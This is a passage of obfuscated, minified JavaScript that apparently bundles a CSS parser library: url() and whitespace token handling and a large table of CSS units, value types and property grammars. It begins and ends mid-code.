Lt:if(n=Kc[e(3008)](this,1,!0),this[e(1390)](Qc)){$c[e(3008)](this,6-n);break}if(this[e(723)]===Ot||this[e(723)]===Lt){tl[e(3008)](this,Jc),Kc[e(3008)](this,1,!1);break}break;case Ot:n=Kc[e(3008)](this,1,!0),n>0&&$c[e(3008)](this,6-n);break;default:if(this[e(2188)](Yc),this[e(723)]===Mt){n=Kc[e(3008)](this,0,!0),n>0&&$c[e(3008)](this,6-n);break}if(this[e(1390)](Qc)){this[e(618)](),$c[e(3008)](this,5);break}this[e(2124)](e(3219))}}const nl=t(2873),rl={value:String};function il(){const e=t,n=this[e(520)];return this[e(3455)]("u"),el[e(3008)](this),{type:e(2873),loc:this[e(619)](n,this[e(520)]),value:this[e(3105)](n)}}function ol(e){const n=t;this[n(3295)](e[n(3071)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(1637),ml={value:String};function fl(){const e=t,n=this[e(520)];let r;switch(this[e(723)]){case Ut:r=function(t){const n=e,r=t[n(666)];let i=4,o=t[n(1787)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(1787)](i));)i++;for(;i<o&&oe(t[n(1787)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(1787)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1121)](e+1));break}if(i=t[n(1787)](++e),se(al,i)){const r=e-1,i=ye(t,r);e=i-1,s+=Ae(t[n(1492)](r+1,i))}else 13===i&&10===t[n(1787)](e+1)&&e++}else s+=t[e]}return s}(this[e(1276)](Ut));break;case Tt:this[e(507)](this[e(520)],this[e(1959)],e(1956))||this[e(2124)](e(2226)),this[e(1914)](Tt),this[e(1091)](),r=Sc(this[e(1276)](Ct)),this[e(1091)](),this[e(538)]||this[e(1914)](Xt);break;default:this[e(2124)](e(1143))}return{type:e(1637),loc:this[e(619)](n,this[e(520)]),value:r}}function pl(e){const n=t;this[n(429)](Ut,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(666)];n++){const o=t[e(1787)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(712)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(3390)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(3390)](n),i=!1):r+="�"}return e(1956)+r+")"}(e[n(3071)]))}const gl=t(2144),bl={children:[[]]};function wl(){const e=t,n=this[e(520)],r=this[e(3095)](this[e(2955)][e(2144)]);return{type:e(2144),loc:this[e(619)](n,this[e(520)]),children:r}}function yl(e){this[t(1883)](e)}const vl=Object[t(798)]({type:t(1124),loc:null,value:" "}),xl=t(1124),kl={value:String};function Al(){return this[t(1914)](Wt),vl}function _l(e){const n=t;this[n(429)](Wt,e[n(3071)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(1930),t(3117),t(1542),t(3264),t(2964)],units:{angle:[t(2541),t(1620),t(1088),t(2156)],decibel:["db"],flex:["fr"],frequency:["hz",t(1737)],length:["cm","mm","q","in","pt","pc","px","em",t(2143),"ex",t(737),t(2615),t(2630),"ch",t(448),"ic",t(1228),"lh",t(2162),"vw",t(1475),t(3185),t(3413),"vh",t(1870),t(895),t(1151),"vi",t(1451),t(1021),t(697),"vb",t(1361),t(2268),t(1414),t(987),t(1910),t(1488),t(2735),t(2694),t(3407),t(1030),t(1270),t(2767),t(707),t(686),t(1170),t(1373),t(1222)],resolution:[t(1003),t(1513),t(2417),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1279),"absolute-size":t(1015),"acos()":t(1566),"alpha-value":t(2753),"angle-percentage":t(2308),"angular-color-hint":t(2801),"angular-color-stop":t(823),"angular-color-stop-list":t(2147),"animateable-feature":t(2672),"asin()":t(3282),"atan()":t(1456),"atan2()":t(2489),attachment:t(754),"attr()":t(3221),"attr-matcher":t(375),"attr-modifier":t(1524),"attribute-selector":t(2971),"auto-repeat":t(2194),"auto-track-list":t(3334),axis:t(818),"baseline-position":t(3168),"basic-shape":t(2058),"bg-image":t(701),"bg-layer":t(2010),"bg-position":t(653),"bg-size":t(788),"blur()":t(1024),"blend-mode":t(1298),box:t(497),"brightness()":t(2248),"calc()":t(1853),"calc-sum":t(528),"calc-product":t(1647),"calc-value":t(1551),"calc-constant":t(2349),"cf-final-image":t(1590),"cf-mixing-image":t(1804),"circle()":t(3010),"clamp()":t(3036),"class-selector":t(2758),"clip-source":t(3299),color:t(2436),"color-stop":t(1404),"color-stop-angle":t(3383),"color-stop-length":t(690),"color-stop-list":t(2047),"color-interpolation-method":t(1704),combinator:t(2363),"common-lig-values":t(1065),"compat-auto":t(3120),"composite-style":t(1192),"compositing-operator":t(1605),"compound-selector":t(2916),"compound-selector-list":t(2711),"complex-selector":t(703),"complex-selector-list":t(1588),"conic-gradient()":t(2837),"contextual-alt-values":t(2276),"content-distribution":t(424),"content-list":t(2777),"content-position":t(544),"content-replacement":t(2552),"contrast()":t(1129),"cos()":t(481),counter:t(870),"counter()":t(2926),"counter-name":t(3041),"counter-style":t(790),"counter-style-name":t(3041),"counters()":t(1034),"cross-fade()":t(2833),"cubic-bezier-timing-function":t(3302),"deprecated-system-color":t(3283),"discretionary-lig-values":t(2371),"display-box":t(1309),"display-inside":t(1746),"display-internal":t(1788),"display-legacy":t(3303),"display-listitem":t(1874),"display-outside":t(807),"drop-shadow()":t(3058),"east-asian-variant-values":t(2866),"east-asian-width-values":t(2817),"element()":t(1272),"ellipse()":t(1127),"ending-shape":t(1238),"env()":t(1155),"exp()":t(3196),"explicit-track-list":t(3198),"family-name":t(1699),"feature-tag-value":t(2838),"feature-type":t(967),"feature-value-block":t(3380),"feature-value-block-list":t(1247),"feature-value-declaration":t(443),"feature-value-declaration-list":t(2167),"feature-value-name":t(3041),"fill-rule":t(1135),"filter-function":t(3172),"filter-function-list":t(3329),"final-bg-layer":t(3405),"fixed-breadth":t(811),"fixed-repeat":t(1758),"fixed-size":t(2044),"font-stretch-absolute":t(885),"font-variant-css21":t(532),"font-weight-absolute":t(2224),"frequency-percentage":t(404),"general-enclosed":t(928),"generic-family":t(2729),"generic-name":t(1300),"geometry-box":t(1133),gradient:t(3371),"grayscale()":t(1116),"grid-line":t(1423),"historical-lig-values":t(1193),"hsl()":t(3213),"hsla()":t(3077),hue:t(542),"hue-rotate()":t(426),"hue-interpolation-method":t(986),"hwb()":t(2179),"hypot()":t(1325),image:t(1706),"image()":t(2623),"image-set()":t(3114),"image-set-option":t(2853),"image-src":t(1790),"image-tags":t(3155),"inflexible-breadth":t(984),"inset()":t(2722),"invert()":t(848),"keyframes-name":t(412),"keyframe-block":t(2386),"keyframe-block-list":t(2827),"keyframe-selector":t(3423),"lab()":t(2518),"layer()":t(2627),"layer-name":t(2747),"lch()":t(1861),"leader()":t(976),"leader-type":t(2937),"length-percentage":t(2024),"light-dark()":t(3059),"line-names":t(2108),"line-name-list":t(2847),"line-style":t(1310),"line-width":t(1650),"linear-color-hint":t(811),"linear-color-stop":t(1037),"linear-gradient()":t(2134),"log()":t(485),"mask-layer":t(2683),"mask-position":t(2448),"mask-reference":t(586),"mask-source":t(3299),"masking-mode":t(402),"matrix()":t(2979),"matrix3d()":t(2183),"max()":t(755),"media-and":t(1987),"media-condition":t(3226),"media-condition-without-or":t(2366),"media-feature":t(381),"media-in-parens":t(1924),"media-not":t(900),"media-or":t(1730),"media-query":t(2172),"media-query-list":t(3366),"media-type":t(2022),"mf-boolean":t(602),"mf-name":t(2022),"mf-plain":t(3239),"mf-range":t(2198),"mf-value":t(559),"min()":t(1765),"minmax()":t(3012),"mod()":t(625),"name-repeat":t(2277),"named-color":t(597),"namespace-prefix":t(2022),"ns-prefix":t(2886),"number-percentage":t(2753),"numeric-figure-values":t(1940),"numeric-fraction-values":t(1497),"numeric-spacing-values":t(2784),nth:t(3066),"opacity()":t(3436),"overflow-position":t(1177),"outline-radius":t(2024),"page-body":t(2002),"page-margin-box":t(498),"page-margin-box-type":t(825),"page-selector-list":t(651),"page-selector":t(1380),"page-size":t(3201),"path()":t(1501),"paint()":t(512),"perspective()":t(793),"polygon()":t(2523),"polar-color-space":t(1498),position:t(699),"pow()":t(1374),"pseudo-class-selector":t(1261),"pseudo-element-selector":t(2774),"pseudo-page":t(1981),quote:t(491),"radial-gradient()":t(2115),ratio:t(2082),"ray()":t(801),"ray-size":t(1876),"rectangular-color-space":t(1545),"relative-selector":t(3027),"relative-selector-list":t(1035),"relative-size":t(2563),"rem()":t(391),"repeat-style":t(2028),"repeating-conic-gradient()":t(3163),"repeating-linear-gradient()":t(2387),"repeating-radial-gradient()":t(1902),"reversed-counter-name":t(1991),"rgb()":t(2287),"rgba()":t(1095),"rotate()":t(2557),"rotate3d()":t(2084),"rotateX()":t(1082),"rotateY()":t(555),"rotateZ()":t(2293),"round()":t(2095),"rounding-strategy":t(937),"saturate()":t(2506),"scale()":t(2517),"scale3d()":t(2707),"scaleX()":t(2794),"scaleY()":t(1984),"scaleZ()":t(2602),"scroll()":t(368),scroller:t(3410),"self-position":t(989),"shape-radius":t(2605),"sign()":t(1321),"skew()":t(1053),"skewX()":t(3020),"skewY()":t(813),"sepia()":t(2350),shadow:t(772),"shadow-t":t(2201),shape:t(3375),"shape-box":t(2060),"side-or-corner":t(1702),"sin()":t(2531),"single-animation":t(1686),"single-animation-direction":t(2673),"single-animation-fill-mode":t(3052),"single-animation-iteration-count":t(3011),"single-animation-play-state":t(971),"single-animation-timeline":t(2239),"single-transition":t(3131),"single-transition-property":t(638),size:t(3326),"sqrt()":t(2657),"step-position":t(1632),"step-timing-function":t(3452),"subclass-selector":t(3430),"supports-condition":t(642),"supports-in-parens":t(3300),"supports-feature":t(1227),"supports-decl":t(3057),"supports-selector-fn":t(2032),symbol:t(2295),"system-color":t(1340),"tan()":t(2272),target:t(2885),"target-counter()":t(2303),"target-counters()":t(615),"target-text()":t(2787),"time-percentage":t(2671),"timeline-range-name":t(705),"easing-function":t(2351),"track-breadth":t(3360),"track-list":t(1339),"track-repeat":t(3332),"track-size":t(2861),"transform-function":t(1103),"transform-list":t(3103),"transition-behavior-value":t(1122),"translate()":t(3096),"translate3d()":t(2418),"translateX()":t(2300),"translateY()":t(3306),"translateZ()":t(1644),"type-or-unit":t(524),"type-selector":t(2666),"var()":t(2618),"view()":t(2526),"viewport-length":t(2335),"visual-box":t(1929),"wq-name":t(1875),"-legacy-gradient":t(2332),"-legacy-linear-gradient":t(3241),"-legacy-repeating-linear-gradient":t(3197),"-legacy-linear-gradient-arguments":t(1972),"-legacy-radial-gradient":t(3330),"-legacy-repeating-radial-gradient":t(2761),"-legacy-radial-gradient-arguments":t(3255),"-legacy-radial-gradient-size":t(2423),"-legacy-radial-gradient-shape":t(1238),"-non-standard-font":t(2511),"-non-standard-color":t(2839),"-non-standard-image-rendering":t(993),"-non-standard-overflow":t(2101),"-non-standard-size":t(1496),"-webkit-gradient()":t(1967),"-webkit-gradient-color-stop":t(2358),"-webkit-gradient-point":t(2444),"-webkit-gradient-radius":t(2024),"-webkit-gradient-type":t(2857),"-webkit-mask-box-repeat":t(3267),"-ms-filter-function-list":t(1894),"-ms-filter-function":t(3438),"-ms-filter-function-progid":t(969),"-ms-filter-function-legacy":t(3294),"absolute-color-base":t(377),"absolute-color-function":t(833),age:t(2420),"anchor-name":t(1214),"attr-name":t(2924),"attr-fallback":t(966),"bg-clip":t(2804),bottom:t(1220),"container-name":t(3041),"container-condition":t(977),"coord-box":t(759),"generic-voice":t(1348),gender:t(3230),"generic-script-specific":t(1843),"generic-complete":t(1215),"generic-incomplete":t(2468),"-non-standard-generic-family":t(2749),left:t(1220),"color-base":t(1691),"color-function":t(833),"device-cmyk()":t(1039),"legacy-device-cmyk-syntax":t(557),"modern-device-cmyk-syntax":t(1806),"cmyk-component":t(1856),"color-mix()":t(1394),"color-space":t(500),"custom-color-space":t(1214),paint:t(3015),"palette-identifier":t(1214),right:t(1220),"scope-start":t(3250),"scope-end":t(3250),"forgiving-selector-list":t(2947),"forgiving-relative-selector-list":t(2968),"selector-list":t(2070),"complex-real-selector-list":t(3181),"simple-selector-list":t(2909),"relative-real-selector-list":t(1995),"complex-selector-unit":t(421),"complex-real-selector":t(1622),"relative-real-selector":t(1486),"pseudo-compound-selector":t(1678),"simple-selector":t(661),"legacy-pseudo-element-selector":t(3159),"single-animation-composition":t(2392),"svg-length":t(3377),"svg-writing-mode":t(1824),top:t(1220),x:t(1389),y:t(1389),declaration:t(523),"declaration-list":t(3259),url:t(2422),"url-modifier":t(3447),"number-zero-one":t(3385),"number-one-or-greater":t(3182),"color()":t(3028),"colorspace-params":t(1308),"predefined-rgb-params":t(1232),"predefined-rgb":t(914),"xyz-params":t(2562),"xyz-space":t(2911),"oklab()":t(3240),"oklch()":t(2321),"offset-path":t(3081),"rect()":t(2128),"xywh()":t(2212),"query-in-parens":t(2055),"size-feature":t(3416),"style-feature":t(2038),"style-query":t(1251),"style-condition":t(2379),"style-in-parens":t(2628),"-non-standard-display":t(2972),"inset-area":t(3280),"position-area":t(2632),"anchor()":t(2122),"anchor-side":t(1937),"anchor-size()":t(1006),"anchor-size":t(2263),"anchor-element":t(1214),"try-size":t(669),"try-tactic":t(1119),"font-variant-css2":t(3227),"font-width-css3":t(1656),"system-family-name":t(649)},properties:{"--*":t(1249),"-ms-accelerator":t(573),"-ms-block-progression":t(773),"-ms-content-zoom-chaining":t(1845),"-ms-content-zooming":t(2341),"-ms-content-zoom-limit":t(1264),"-ms-content-zoom-limit-max":t(1760),"-ms-content-zoom-limit-min":t(1760),"-ms-content-zoom-snap":t(2773),"-ms-content-zoom-snap-points":t(563),"-ms-content-zoom-snap-type":t(567),"-ms-filter":t(2250),"-ms-flow-from":t(1877),"-ms-flow-into":t(1877),"-ms-grid-columns":t(2689),"-ms-grid-rows":t(2689),"-ms-high-contrast-adjust":t(3108),"-ms-hyphenate-limit-chars":t(698),"-ms-hyphenate-limit-lines":t(452),"-ms-hyphenate-limit-zone":t(943),"-ms-ime-align":t(894),"-ms-overflow-style":t(2411),"-ms-scrollbar-3dlight-color":t(2254),"-ms-scrollbar-arrow-color":t(2254),"-ms-scrollbar-base-color":t(2254),"-ms-scrollbar-darkshadow-color":t(2254),"-ms-scrollbar-face-color":t(2254),"-ms-scrollbar-highlight-color":t(2254),"-ms-scrollbar-shadow-color":t(2254),"-ms-scrollbar-track-color":t(2254),"-ms-scroll-chaining":t(881),"-ms-scroll-limit":t(2586),"-ms-scroll-limit-x-max":t(935),"-ms-scroll-limit-x-min":t(3068),"-ms-scroll-limit-y-max":t(935),"-ms-scroll-limit-y-min":t(3068),"-ms-scroll-rails":t(1553),"-ms-scroll-snap-points-x":t(2495),"-ms-scroll-snap-points-y":t(2495),"-ms-scroll-snap-type":t(567),"-ms-scroll-snap-x":t(2684),"-ms-scroll-snap-y":t(1982),"-ms-scroll-translation":t(944),"-ms-text-autospace":t(3273),"-ms-touch-select":t(458),"-ms-user-select":t(3033),"-ms-wrap-flow":t(1375),"-ms-wrap-margin":t(3068),"-ms-wrap-through":t(1543),"-moz-appearance":t(1616),"-moz-binding":t(822),"-moz-border-bottom-colors":t(1442),"-moz-border-left-colors":t(1442),"-moz-border-right-colors":t(1442),"-moz-border-top-colors":t(1442),"-moz-context-properties":t(1178),"-moz-float-edge":t(3251),"-moz-force-broken-image-icon":t(3215),"-moz-image-region":t(804),"-moz-orient":t(2174),"-moz-outline-radius":t(644),"-moz-outline-radius-bottomleft":t(518),"-moz-outline-radius-bottomright":t(518),"-moz-outline-radius-topleft":t(518),"-moz-outline-radius-topright":t(518),"-moz-stack-sizing":t(854),"-moz-text-blink":t(2290),"-moz-user-focus":t(525),"-moz-user-input":t(1352),"-moz-user-modify":t(1795),"-moz-window-dragging":t(1767),"-moz-window-shadow":t(1187),"-webkit-appearance":t(3024),"-webkit-border-before":t(2558),"-webkit-border-before-color":t(2254),"-webkit-border-before-style":t(2706),"-webkit-border-before-width":t(2054),"-webkit-box-reflect":t(1258),"-webkit-line-clamp":t(1226),"-webkit-mask":t(2642),"-webkit-mask-attachment":t(3085),"-webkit-mask-clip":t(1897),"-webkit-mask-composite":t(2976),"-webkit-mask-image":t(2654),"-webkit-mask-origin":t(2008),"-webkit-mask-position":t(1574),"-webkit-mask-position-x":t(2624),"-webkit-mask-position-y":t(1335),"-webkit-mask-repeat":t(2206),"-webkit-mask-repeat-x":t(566),"-webkit-mask-repeat-y":t(566),"-webkit-mask-size":t(3132),"-webkit-overflow-scrolling":t(2015),"-webkit-tap-highlight-color":t(2254),"-webkit-text-fill-color":t(2254),"-webkit-text-stroke":t(1316),"-webkit-text-stroke-color":t(2254),"-webkit-text-stroke-width":t(3068),"-webkit-touch-callout":t(1294),"-webkit-user-modify":t(371),"accent-color":t(2699),"align-content":t(437),"align-items":t(548),"align-self":t(1971),"align-tracks":t(474),all:t(3146),"anchor-name":t(3113),"anchor-scope":t(2691),animation:t(1976),"animation-composition":t(601),"animation-delay":t(2807),"animation-direction":t(2309),"animation-duration":t(2807),"animation-fill-mode":t(3156),"animation-iteration-count":t(1793),"animation-name":t(724),"animation-play-state":t(3092),"animation-range":t(3434),"animation-range-end":t(2334),"animation-range-start":t(2334),"animation-timing-function":t(1759),"animation-timeline":t(907),appearance:t(1209),"aspect-ratio":t(1131),azimuth:t(2723),"backdrop-filter":t(2868),"backface-visibility":t(1768),background:t(1199),"background-attachment":t(3085),"background-blend-mode":t(1230),"background-clip":t(3179),"background-color":t(2254),"background-image":t(3353),"background-origin":t(1611),"background-position":t(1487),"background-position-x":t(3393),"background-position-y":t(2454),"background-repeat":t(2206),"background-size":t(3132),"block-size":t(2397),border:t(1714),"border-block":t(1917),"border-block-color":t(1685),"border-block-style":t(2685),"border-block-width":t(1970),"border-block-end":t(1917),"border-block-end-color":t(405),"border-block-end-style":t(2685),"border-block-end-width":t(1970),"border-block-start":t(1917),"border-block-start-color":t(405),"border-block-start-style":t(2685),"border-block-start-width":t(1970),"border-bottom":t(1714),"border-bottom-color":t(405),"border-bottom-left-radius":t(690),"border-bottom-right-radius":t(690),"border-bottom-style":t(2113),"border-bottom-width":t(2180),"border-collapse":t(2896),"border-color":t(1470),"border-end-end-radius":t(690),"border-end-start-radius":t(690),"border-image":t(871),"border-image-outset":t(550),"border-image-repeat":t(640),"border-image-slice":t(1823),"border-image-source":t(701),"border-image-width":t(3298),"border-inline":t(1917),"border-inline-end":t(1917),"border-inline-color":t(1685),"border-inline-style":t(2685),"border-inline-width":t(1970),"border-inline-end-color":t(405),"border-inline-end-style":t(2685),"border-inline-end-width":t(1970),"border-inline-start":t(1917),"border-inline-start-color":t(405),"border-inline-start-style":t(2685),"border-inline-start-width":t(1970),"border-left":t(1714),"border-left-color":t(2254),"border-left-style":t(2113),"border-left-width":t(2180),"border-radius":t(1360),"border-right":t(1714),"border-right-color":t(2254),"border-right-style":t(2113),"border-right-width":t(2180),"border-spacing":t(880),"border-start-end-radius":t(690),"border-start-start-radius":t(690),"border-style":t(574),"border-top":t(1714),"border-top-color":t(2254),"border-top-left-radius":t(690),"border-top-right-radius":t(690),"border-top-style":t(2113),"border-top-width":t(2180),"border-width":t(1915),bottom:t(2447),"box-align":t(964),"box-decoration-break":t(3191),"box-direction":t(2759),"box-flex":t(1389),"box-flex-group":t(1849),"box-lines":t(1354),"box-ordinal-group":t(1849),"box-orient":t(2453),"box-pack":t(2059),"box-shadow":t(1754),"box-sizing":t(1038),"break-after":t(1503),"break-before":t(1503),"break-inside":t(2170),"caption-side":t(2043),caret:t(3278),"caret-color":t(2699),"caret-shape":t(1867),clear:t(3029),clip:t(804),"clip-path":t(1253),"clip-rule":t(1135),color:t(2254),"color-interpolation-filters":t(606),"color-scheme":t(1888),"column-count":t(1903),"column-fill":t(2083),"column-gap":t(1521),"column-rule":t(1051),"column-rule-color":t(2254),"column-rule-style":t(2706),"column-rule-width":t(2054),"column-span":t(863),"column-width":t(1220),columns:t(1743),contain:t(909),"contain-intrinsic-size":t(960),"contain-intrinsic-block-size":t(924),"contain-intrinsic-height":t(924),"contain-intrinsic-inline-size":t(924),"contain-intrinsic-width":t(924),container:t(1527),"container-name":t(3039),"container-type":t(1613),content:t(3098),"content-visibility":t(1086),"counter-increment":t(499),"counter-reset":t(860),"counter-set":t(499),cursor:t(3449),d:t(1603),cx:t(2024),cy:t(2024),direction:t(3155),display:t(736),"dominant-baseline":t(2486),"empty-cells":t(1132),"field-sizing":t(1561),fill:t(3022),"fill-opacity":t(1190),"fill-rule":t(1135),filter:t(3134),flex:t(3415),"flex-basis":t(425),"flex-direction":t(1417),"flex-flow":t(1663),"flex-grow":t(1389),"flex-shrink":t(1389),"flex-wrap":t(1009),float:t(445),font:t(3232),"font-family":t(721),"font-feature-settings":t(1868),"font-kerning":t(2764),"font-language-override":t(3324),"font-optical-sizing":t(3108),"font-palette":t(650),"font-variation-settings":t(2242),"font-size":t(1355),"font-size-adjust":t(1738),"font-smooth":t(2152),"font-stretch":t(3238),"font-style":t(2965),"font-synthesis":t(765),"font-synthesis-position":t(3108),"font-synthesis-small-caps":t(3108),"font-synthesis-style":t(3108),"font-synthesis-weight":t(3108),"font-variant":t(1328),"font-variant-alternates":t(2779),"font-variant-caps":t(464),"font-variant-east-asian":t(3126),"font-variant-emoji":t(1413),"font-variant-ligatures":t(2590),"font-variant-numeric":t(3040),"font-variant-position":t(2209),"font-weight":t(2004),"forced-color-adjust":t(522),gap:t(3293),grid:t(2155),"grid-area":t(2907),"grid-auto-columns":t(1159),"grid-auto-flow":t(2210),"grid-auto-rows":t(1159),"grid-column":t(983),"grid-column-end":t(1409),"grid-column-gap":t(811),"grid-column-start":t(1409),"grid-gap":t(2897),"grid-row":t(983),"grid-row-end":t(1409),"grid-row-gap":t(811),"grid-row-start":t(1409),"grid-template":t(2860),"grid-template-areas":t(2546),"grid-template-columns":t(641),"grid-template-rows":t(641),"hanging-punctuation":t(2168),height:t(2148),"hyphenate-character":t(2313),"hyphenate-limit-chars":t(2404),hyphens:t(1920),"image-orientation":t(2520),"image-rendering":t(2097),"image-resolution":t(1814),"ime-mode":t(1460),"initial-letter":t(1900),"initial-letter-align":t(1916),"inline-size":t(2397),"input-security":t(3108),inset:t(3359),"inset-block":t(3161),"inset-block-end":t(2310),"inset-block-start":t(2310),"inset-inline":t(3161),"inset-inline-end":t(2310),"inset-inline-start":t(2310),"interpolate-size":t(2601),isolation:t(1025),"justify-content":t(3107),"justify-items":t(3147),"justify-self":t(828),"justify-tracks":t(1292),left:t(2447),"letter-spacing":t(1521),"line-break":t(378),"line-clamp":t(1226),"line-height":t(2050),"line-height-step":t(3068),"list-style":t(2617),"list-style-image":t(1840),"list-style-position":t(757),"list-style-type":t(797),margin:t(3231),"margin-block":t(3372),"margin-block-end":t(3286),"margin-block-start":t(3286),"margin-bottom":t(2447),"margin-inline":t(3372),"margin-inline-end":t(3286),"margin-inline-start":t(3286),"margin-left":t(2447),"margin-right":t(2447),"margin-top":t(2447),"margin-trim":t(3137),marker:t(930),"marker-end":t(930),"marker-mid":t(930),"marker-start":t(930),mask:t(2990),"mask-border":t(2595),"mask-border-mode":t(2611),"mask-border-outset":t(550),"mask-border-repeat":t(640),"mask-border-slice":t(958),"mask-border-source":t(701),"mask-border-width":t(3298),"mask-clip":t(1653),"mask-composite":t(2913),"mask-image":t(2654),"mask-mode":t(1440),"mask-origin":t(2687),"mask-position":t(1574),"mask-repeat":t(2206),"mask-size":t(3132),"mask-type":t(2611),"masonry-auto-flow":t(2039),"math-depth":t(2355),"math-shift":t(819),"math-style":t(819),"max-block-size":t(821),"max-height":t(786),"max-inline-size":t(821),"max-lines":t(1226),"max-width":t(786),"min-block-size":t(3312),"min-height":t(2148),"min-inline-size":t(3312),"min-width":t(2148),"mix-blend-mode":t(2634),"object-fit":t(1567),"object-position":t(906),offset:t(3218),"offset-anchor":t(2402),"offset-distance":t(811),"offset-path":t(2284),"offset-position":t(549),"offset-rotate":t(2202),opacity:t(2012),order:t(1849),orphans:t(1849),outline:t(2789),"outline-color":t(2699),"outline-offset":t(3068),"outline-style":t(3435),"outline-width":t(2180),overflow:t(1615),"overflow-anchor":t(3108),"overflow-block":t(2029),"overflow-clip-box":t(2437),"overflow-clip-margin":t(2427),"overflow-inline":t(2029),"overflow-wrap":t(1484),"overflow-x":t(2029),"overflow-y":t(2029),overlay:t(2492),"overscroll-behavior":t(1268),"overscroll-behavior-block":t(1518),"overscroll-behavior-inline":t(1518),"overscroll-behavior-x":t(1518),"overscroll-behavior-y":t(1518),padding:t(2139),"padding-block":t(3174),"padding-block-end":t(2197),"padding-block-start":t(2197),"padding-bottom":t(2024),"padding-inline":t(3174),"padding-inline-end":t(2197),"padding-inline-start":t(2197),"padding-left":t(2024),"padding-right":t(2024),"padding-top":t(2024),page:t(2931),"page-break-after":t(2649),"page-break-before":t(2649),"page-break-inside":t(733),"paint-order":t(3177),perspective:t(941),"perspective-origin":t(906),"place-content":t(2258),"place-items":t(952),"place-self":t(2483),"pointer-events":t(427),position:t(1235),"position-anchor":t(3308),"position-area":t(945),"position-try":t(1099),"position-try-fallbacks":t(965),"position-try-order":t(1541),"position-visibility":t(1957),"print-color-adjust":t(2329),quotes:t(2908),r:t(2024),resize:t(2485),right:t(2447),rotate:t(1134),"row-gap":t(1521),"ruby-align":t(3265),"ruby-merge":t(3368),"ruby-position":t(613),rx:t(2024),ry:t(2024),scale:t(1330),"scrollbar-color":t(1672),"scrollbar-gutter":t(2042),"scrollbar-width":t(2810),"scroll-behavior":t(3225),"scroll-margin":t(1461),"scroll-margin-block":t(2253),"scroll-margin-block-start":t(3068),"scroll-margin-block-end":t(3068),"scroll-margin-bottom":t(3068),"scroll-margin-inline":t(2253),"scroll-margin-inline-start":t(3068),"scroll-margin-inline-end":t(3068),"scroll-margin-left":t(3068),"scroll-margin-right":t(3068),"scroll-margin-top":t(3068),"scroll-padding":t(1297),"scroll-padding-block":t(2487),"scroll-padding-block-start":t(2335),"scroll-padding-block-end":t(2335),"scroll-padding-bottom":t(2335),"scroll-padding-inline":t(2487),"scroll-padding-inline-start":t(2335),"scroll-padding-inline-end":t(2335),"scroll-padding-left":t(2335),"scroll-padding-right":t(2335),"scroll-padding-top":t(2335),"scroll-snap-align":t(853),"scroll-snap-coordinate":t(2315),"scroll-snap-destination":t(906),"scroll-snap-points-x":t(470),"scroll-snap-points-y":t(470),"scroll-snap-stop":t(980),"scroll-snap-type":t(2664),"scroll-snap-type-x":t(2548),"scroll-snap-type-y":t(2548),"scroll-timeline":t(761),"scroll-timeline-axis":t(717),"scroll-timeline-name":t(2600),"shape-image-threshold":t(2012),"shape-margin":t(811),"shape-outside":t(1985),"shape-rendering":t(2326),stroke:t(3022),"stroke-dasharray":t(1516),"stroke-dashoffset":t(1517),"stroke-linecap":t(3084),"stroke-linejoin":t(1008),"stroke-miterlimit":t(3021),"stroke-opacity":t(2821),"stroke-width":t(1517),"tab-size":t(1536),"table-layout":t(1949),"text-align":t(611),"text-align-last":t(1233),"text-anchor":t(599),"text-combine-upright":t(1259),"text-decoration":t(2519),"text-decoration-color":t(2254),"text-decoration-line":t(3184),"text-decoration-skip":t(1633),"text-decoration-skip-ink":t(949),"text-decoration-style":t(1307),"text-decoration-thickness":t(554),"text-emphasis":t(917),"text-emphasis-color":t(2254),"text-emphasis-position":t(420),"text-emphasis-style":t(3417),"text-indent":t(3143),"text-justify":t(787),"text-orientation":t(1200),"text-overflow":t(2040),"text-rendering":t(3399),"text-shadow":t(893),"text-size-adjust":t(1800),"text-spacing-trim":t(614),"text-transform":t(3316),"text-underline-offset":t(973),"text-underline-position":t(3345),"text-wrap":t(2103),"text-wrap-mode":t(2651),"text-wrap-style":t(889),"timeline-scope":t(3113),top:t(2447),"touch-action":t(691),transform:t(3192),"transform-box":t(3069),"transform-origin":t(1755),"transform-style":t(1922),transition:t(3446),"transition-behavior":t(1108),"transition-delay":t(2807),"transition-duration":t(2807),"transition-property":t(1815),"transition-timing-function":t(1759),translate:t(670),"unicode-bidi":t(1147),"user-select":t(1161),"vector-effect":t(561),"vertical-align":t(684),"view-timeline":t(3023),"view-timeline-axis":t(717),"view-timeline-inset":t(1508),"view-timeline-name":t(3113),"view-transition-name":t(2859),visibility:t(1138),"white-space":t(3313),"white-space-collapse":t(1928),widows:t(1849),width:t(2148),"will-change":t(2508),"word-break":t(2302),"word-spacing":t(2377),"word-wrap":t(1188),"writing-mode":t(674),x:t(2024),y:t(2024),"z-index":t(2904),zoom:t(2710),"-moz-background-clip":t(3419),"-moz-border-radius-bottomleft":t(1766),"-moz-border-radius-bottomright":t(1381),"-moz-border-radius-topleft":t(890),"-moz-border-radius-topright":t(1381),"-moz-control-character-visibility":t(1768),"-moz-osx-font-smoothing":t(1157),"-moz-user-select":t(2208),"-ms-flex-align":t(744),"-ms-flex-item-align":t(1933),"-ms-flex-line-pack":t(477),"-ms-flex-negative":t(3387),"-ms-flex-pack":t(571),"-ms-flex-order":t(1849),"-ms-flex-positive":t(1560),"-ms-flex-preferred-size":t(3428),"-ms-interpolation-mode":t(743),"-ms-grid-column-align":t(1511),"-ms-grid-row-align":t(1511),"-ms-hyphenate-limit-last":t(1608),"-webkit-background-clip":t(1897),"-webkit-column-break-after":t(1164),"-webkit-column-break-before":t(1164),"-webkit-column-break-inside":t(1164),"-webkit-font-smoothing":t(1183),"-webkit-mask-box-image":t(2778),"-webkit-print-color-adjust":t(2329),"-webkit-text-security":t(435),"-webkit-user-drag":t(1537),"-webkit-user-select":t(2732),"alignment-baseline":t(2842),"baseline-shift":t(2675),behavior:t(2565),cue:t(962),"cue-after":t(2513),"cue-before":t(2513),"glyph-orientation-horizontal":t(1792),"glyph-orientation-vertical":t(1792),ker